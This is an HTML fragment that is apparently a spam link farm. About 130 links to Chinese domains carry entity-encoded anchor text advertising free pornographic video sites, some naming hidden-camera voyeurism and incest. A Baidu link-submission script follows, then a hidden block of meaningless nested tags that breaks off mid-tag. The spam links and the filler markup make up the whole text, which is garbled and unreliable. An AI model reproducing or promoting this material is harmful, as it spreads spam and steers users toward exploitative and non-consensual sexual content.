<a href="http://www.gainberg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pshtm.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://www.8888group.cn" target="_blank">&#x5728;&#x7EBF;&#x70B9;&#x64AD;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.sh558.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;</a>|
<a href="http://www.fubiyingb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7167;&#x7247;</a>|
<a href="http://www.online08.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.ghgw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.neiyi8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxxx&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5077;&#x62CD;</a>|
<a href="http://www.kqad.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.so23.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhongnan-rubber.cn" target="_blank">&#x4E5D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gzsdc.org.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.kspst.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.veohz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://www.axiret.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.p016.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zhzfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://www.rf-power.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x798F;&#x5229;&#x8BD5;&#x770B;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.nnlsj.cn" target="_blank">&#x6BDB;&#x847A;&#x847A;&#x8001;&#x592A;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://www.kenzhang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://www.taonvlang.net.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x6F6E;&#x5A07;&#x5598;&#x89C6;&#x9891;</a>|
<a href="http://www.95smai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.jxtu.net.cn" target="_blank">&#x4F34;&#x90CE;&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.starerp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.xinwei888.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x798F;&#x5229;&#x4F26;&#x5229;&#x7406;&#x514D;</a>|
<a href="http://www.olaygirl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x514D;&#x8D39;&#x6709;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ltflanges.cn" target="_blank">&#x7279;&#x9EC4;&#x4E09;&#x7EA7;&#x53C8;&#x723D;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://www.taoniupin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.visitportugal.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://www.yveb.cn" target="_blank">&#x5973;&#x4EBA;&#x4E24;&#x817F;&#x6253;&#x5F00;&#x8BA9;&#x7537;&#x4EBA;&#x6DFB;&#x91CE;&#x5916;&#x89C6;&#x9891;</a>|
<a href="http://www.syx-exp.com.cn" target="_blank">&#x820C;&#x5934;&#x4F38;&#x8FDB;&#x53BB;&#x6DFB;&#x7684;&#x6211;&#x597D;&#x723D;&#x9AD8;&#x6F6E;&#x6B27;&#x7F8E;</a>|
<a href="http://www.embedlinux.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.369home.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://www.kecuisw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.hfabdn.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qzbyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.yzhtzc.cn" target="_blank">51&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.comcc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://www.huasubaozhuang.cn" target="_blank">18&#x6027;&#x6B27;&#x7F8E;xxx&#x2179;&#x6027;&#x6EE1;&#x8DB3;</a>|
<a href="http://www.gnzo.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x9996;&#x9875;</a>|
<a href="http://www.cdfengcheng.cn" target="_blank">&#x9AD8;&#x6E05;av&#x7F51;&#x5740;</a>|
<a href="http://www.abeili.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.lchuixin.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.51ssczb.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x5077;&#x62CD;</a>|
<a href="http://www.aijiawz.cn" target="_blank">&#x591C;&#x591C;&#x55E8;&#x4E00;&#x533A;</a>|
<a href="http://www.sstherb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.zybdfyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://www.xuguohuacop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;a&#x2228;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x725B;&#x725B;</a>|
<a href="http://www.bobangkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;mv</a>|
<a href="http://www.e-jay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BB4;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://www.gdzuaa.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x6C0F;</a>|
<a href="http://www.zitianjiao.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.haotese.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zglty.cn" target="_blank">97se&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72FC;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.zmxcy08.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zskzm.cn" target="_blank">51&#x556A;&#x5F71;&#x9662;</a>|
<a href="http://www.mascw.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x221A;8</a>|
<a href="http://www.flyjoys.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;69</a>|
<a href="http://www.npzhenyuan.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.doctorsfriend.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9965;&#x6E34;&#x5077;&#x516C;&#x4E71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ads0.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;app</a>|
<a href="http://www.czbn.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.lingkeliman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x793E;&#x533A;</a>|
<a href="http://www.hzqianchao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://www.cfscc.cn" target="_blank">&#x5348;&#x591C;&#x79CB;&#x971E;&#x5F71;&#x9662;</a>|
<a href="http://www.sld.org.cn" target="_blank">&#x6625;&#x610F;&#x5F71;&#x9662;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.longtian.gd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://www.netclean.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yz95.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.limin81.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.umarkhome.com.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://www.gzrenoxbell.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;61</a>|
<a href="http://www.alljn.cn" target="_blank">&#x5077;&#x770B;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.syjmcl.cn" target="_blank">&#x8272;&#x8461;&#x8404;&#x5F71;&#x9662;</a>|
<a href="http://www.xiyannet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x65E5;</a>|
<a href="http://www.colourcube.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6FC0;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x4E94;&#x6708;</a>|
<a href="http://www.hgs.gz.cn" target="_blank">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.hz12366.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nbxxx.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;av</a>|
<a href="http://www.0543fenlei.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.54361.cn" target="_blank">91popn&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.jlnu.net.cn" target="_blank">&#x5FEB;&#x64AD;&#x4E45;&#x4E45;</a>|
<a href="http://www.yuliktxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x745F;</a>|
<a href="http://www.0517edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.2a4.com.cn" target="_blank">&#x9A9A;&#x864E;av&#x5728;&#x7EBF;</a>|
<a href="http://www.syzxzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.shigongyuan.com.cn" target="_blank">97&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.54686.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.youxiji.gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6BDB;&#x5361;&#x7247;</a>|
<a href="http://www.longduwine.com.cn" target="_blank">&#x7279;&#x9EC4;aaaaaaa&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.qiyin-cement.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.cgyzt.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;</a>|
<a href="http://www.jtham.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.lwszs.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;</a>|
<a href="http://www.2000web.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.p8fnd.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.officers.cn" target="_blank">&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://www.dqrmjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x4E13;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.fz88.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://www.boiler.net.cn" target="_blank">&#x5348;&#x591C;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.seo119.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x6BDB;&#x7247;</a>|
<a href="http://www.zchsj.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.3800ks.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.xingw.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.nmazct.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x6E7F;&#x556A;&#x556A;&#x54CD;18&#x7981;</a>|
<a href="http://www.trio-beijing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.haoesou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://www.dragonad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;</a>|
<a href="http://www.hourjob.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jzljkd.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gzjinkang.cn" target="_blank">&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.nmgmtlm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://www.baobao518.cn" target="_blank">&#x8272;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://www.jmfuli.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://www.daydayshoes.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E09;&#x7EA7;</a>|
<a href="http://www.chuangweikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://www.ciame.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x4E71;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mxmy.com.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://www.himytea.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://www.i-link.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://www.nrkbp.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x2179;xxxx&#x56FD;&#x4EA7;</a>|
<a href="http://www.mstx8.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x65E0;&#x906E;&#x6321;&#x89C2;&#x770B;</a>|
<a href="http://www.wuco3.cn" target="_blank">www91&#x8272;com</a>|
<a href="http://www.medical-gauze.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;~&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ebound.com.cn" target="_blank">&#x7537;&#x5973;&#x4F5C;&#x7231;bbbbbbbbb</a>|
<a href="http://www.xrxk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.yhxsf.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.86baishi.cn" target="_blank">99&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dgsoontech.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.wasite.cn" target="_blank">&#x4EBA;&#x59BB;&#x9965;&#x6E34;&#x5077;&#x516C;&#x4E71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="j3bkc" class="pl_css_ganrao" style="display: none;"><button id="j3bkc"><rt id="j3bkc"><meter id="j3bkc"><dfn id="j3bkc"></dfn></meter></rt></button><abbr id="j3bkc"><strong id="j3bkc"><font id="j3bkc"></font></strong></abbr><ol id="j3bkc"></ol><legend id="j3bkc"></legend><ol id="j3bkc"><em id="j3bkc"></em></ol><fieldset id="j3bkc"><acronym id="j3bkc"></acronym></fieldset><noframes id="j3bkc"><p id="j3bkc"><ins id="j3bkc"><label id="j3bkc"></label></ins></p></noframes><meter id="j3bkc"><dfn id="j3bkc"><source id="j3bkc"></source></dfn></meter><table id="j3bkc"><p id="j3bkc"><ruby id="j3bkc"></ruby></p></table><tt id="j3bkc"></tt><strong id="j3bkc"></strong><small id="j3bkc"><td id="j3bkc"><ruby id="j3bkc"></ruby></td></small><code id="j3bkc"></code><pre id="j3bkc"></pre><optgroup id="j3bkc"></optgroup><nav id="j3bkc"><blockquote id="j3bkc"><tbody id="j3bkc"></tbody></blockquote></nav><listing id="j3bkc"></listing><tr id="j3bkc"><abbr id="j3bkc"><legend id="j3bkc"></legend></abbr></tr><sup id="j3bkc"><optgroup id="j3bkc"><legend id="j3bkc"></legend></optgroup></sup><menuitem id="j3bkc"><listing id="j3bkc"><wbr id="j3bkc"></wbr></listing></menuitem><acronym id="j3bkc"></acronym><div id="j3bkc"><th id="j3bkc"><object id="j3bkc"></object></th></div><dfn id="j3bkc"></dfn><tr id="j3bkc"></tr><meter id="j3bkc"><dfn id="j3bkc"><source id="j3bkc"></source></dfn></meter><strong id="j3bkc"><dl id="j3bkc"></dl></strong><thead id="j3bkc"></thead><th id="j3bkc"></th><dl id="j3bkc"></dl><cite id="j3bkc"></cite><span id="j3bkc"><form id="j3bkc"><legend id="j3bkc"><center id="j3bkc"></center></legend></form></span><dl id="j3bkc"></dl><style id="j3bkc"></style><meter id="j3bkc"><noframes id="j3bkc"><source id="j3bkc"><tr id="j3bkc"></tr></source></noframes></meter><optgroup id="j3bkc"></optgroup><del id="j3bkc"><code id="j3bkc"><output id="j3bkc"><sup id="j3bkc"></sup></output></code></del><object id="j3bkc"><del id="j3bkc"></del></object><th id="j3bkc"><span id="j3bkc"><optgroup id="j3bkc"><center id="j3bkc"></center></optgroup></span></th><track id="j3bkc"></track><dfn id="j3bkc"></dfn><p id="j3bkc"></p><tr id="j3bkc"></tr><sup id="j3bkc"></sup><em id="j3bkc"></em><sup id="j3bkc"></sup><dl id="j3bkc"></dl><tbody id="j3bkc"><noframes id="j3bkc"><source id="j3bkc"><optgroup id="j3bkc"></optgroup></source></noframes></tbody><video id="j3bkc"><menu id="j3bkc"><b id="j3bkc"><wbr id="j3bkc"></wbr></b></menu></video><acronym id="j3bkc"><strong id="j3bkc"><big id="j3bkc"></big></strong></acronym><dl id="j3bkc"></dl><div id="j3bkc"><th id="j3bkc"><object id="j3bkc"></object></th></div><cite id="j3bkc"><center id="j3bkc"></center></cite><tr id="j3bkc"><th id="j3bkc"><thead id="j3bkc"></thead></th></tr><ruby id="j3bkc"></ruby><rp id="j3bkc"><dl id="j3bkc"><blockquote id="j3bkc"></blockquote></dl></rp><sup id="j3bkc"></sup><object id="j3bkc"><del id="j3bkc"></del></object><small id="j3bkc"></small><dfn id="j3bkc"><sub id="j3bkc"><tr id="j3bkc"><label id="j3bkc"></label></tr></sub></dfn><acronym id="j3bkc"><abbr id="j3bkc"><wbr id="j3bkc"></wbr></abbr></acronym><video id="j3bkc"></video><abbr id="j3bkc"></abbr><tfoot id="j3bkc"><listing id="j3bkc"><wbr id="j3bkc"><form id="j3bkc"></form></wbr></listing></tfoot><center id="j3bkc"></center><sub id="j3bkc"></sub><sup id="j3bkc"><form id="j3bkc"></form></sup><del id="j3bkc"><cite id="j3bkc"></cite></del><output id="j3bkc"><strong id="j3bkc"><font id="j3bkc"></font></strong></output><pre id="j3bkc"></pre><nav id="j3bkc"><blockquote id="j3bkc"></blockquote></nav><wbr id="j3bkc"><kbd id="j3bkc"><strong id="j3bkc"></strong></kbd></wbr><cite id="j3bkc"></cite><ruby id="j3bkc"><ol id="j3bkc"><xmp id="j3bkc"><track id="j3bkc"></track></xmp></ol></ruby><font id="j3bkc"></font><strong id="j3bkc"><big id="j3bkc"></big></strong><legend id="j3bkc"></legend><s id="j3bkc"></s><code id="j3bkc"><dfn id="j3bkc"><table id="j3bkc"></table></dfn></code><strike id="j3bkc"></strike><big id="j3bkc"><pre id="j3bkc"><s id="j3bkc"><delect id="j3bkc"></delect></s></pre></big><pre id="j3bkc"></pre><b id="j3bkc"><legend id="j3bkc"></legend></b><wbr id="j3bkc"></wbr><del id="j3bkc"><dfn id="j3bkc"><form id="j3bkc"><optgroup id="j3bkc"></optgroup></form></dfn></del><rt id="j3bkc"></rt><em id="j3bkc"></em><center id="j3bkc"></center><i id="j3bkc"><ins id="j3bkc"></ins></i><p id="j3bkc"></p><blockquote id="j3bkc"><tbody id="j3bkc"><tr id="j3bkc"><b id="j3bkc"></b></tr></tbody></blockquote><b id="j3bkc"></b><track id="j3bkc"></track><pre id="j3bkc"><optgroup id="j3bkc"><center id="j3bkc"><noscript id="j3bkc"></noscript></center></optgroup></pre><option id="j3bkc"><source id="j3bkc"></source></option><option id="j3bkc"><i id="j3bkc"></i></option><delect id="j3bkc"></delect><sub id="j3bkc"><input id="j3bkc"><delect id="j3bkc"><bdo id="j3bkc"></bdo></delect></input></sub><dfn id="j3bkc"><strike id="j3bkc"><pre id="j3bkc"></pre></strike></dfn><tbody id="j3bkc"><noframes id="j3bkc"></noframes></tbody><strong id="j3bkc"></strong><mark id="j3bkc"><dfn id="j3bkc"></dfn></mark><cite id="j3bkc"></cite><label id="j3bkc"></label><dfn id="j3bkc"><u id="j3bkc"><strong id="j3bkc"><address id="j3bkc"></address></strong></u></dfn><th id="j3bkc"><object id="j3bkc"><del 